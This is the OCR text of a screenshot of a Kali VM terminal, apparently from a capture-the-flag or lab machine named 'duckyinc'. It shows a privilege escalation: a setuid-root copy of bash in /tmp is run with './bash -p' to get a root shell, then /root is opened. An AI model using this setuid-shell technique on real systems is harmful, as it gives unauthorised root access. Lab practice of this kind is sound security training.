 kali [Pokrenuto] - Oracle VM VirtualBox
Datoteka Mašina Pogled Unos Uređaji Pomoć
Applications Places Terminal Jun 12 21:06 1
server-admin@duckyinc: /tmp
kali@kali: ~ server-admin@duckyinc: /tmp kali@kali: ~
bash
systemd-private-07f0ef8a46ad44c3a1f3a0a87f77584b-systemd-resolved.service-G9uefu
systemd-private-07f0ef8a46ad44c3a1f3a0a87f77584b-systemd-timesyncd.service-O5STpS
x.sh
server-admin@duckyinc:/tmp$ ./bash -p
bash-4.4# whoami
root
bash-4.4# ls -al
total 1128
drwxrwxrwt  9 root         root            4096 Jun 12 19:05 .
drwxr-xr-x 24 root         root            4096 Aug  9  2020 ..
-rwsr-xr-x  1 root         root         1113504 Jun 12 19:05 bash
drwxrwxrwt  2 root         root            4096 Jun 12 18:21 .font-unix
drwxrwxrwt  2 root         root            4096 Jun 12 18:21 .ICE-unix
drwx------  3 root         root            4096 Jun 12 18:21 systemd-private-07f0ef8a46ad44c3a1f3a0a87f77584b-systemd
-resolved.service-G9uefu
drwx------  3 root         root            4096 Jun 12 18:21 systemd-private-07f0ef8a46ad44c3a1f3a0a87f77584b-systemd
-timesyncd.service-O5STpS
drwxrwxrwt  2 root         root            4096 Jun 12 18:21 .Test-unix
drwxrwxrwt  2 root         root            4096 Jun 12 18:21 .X11-unix
drwxrwxrwt  2 root         root            4096 Jun 12 18:21 .XIM-unix
-rwxrwxr-x  1 server-admin server-admin      60 Jun 12 19:02 x.sh
bash-4.4# cd /root
bash-4.4# ls
bash-4.4# c-ea
Right Control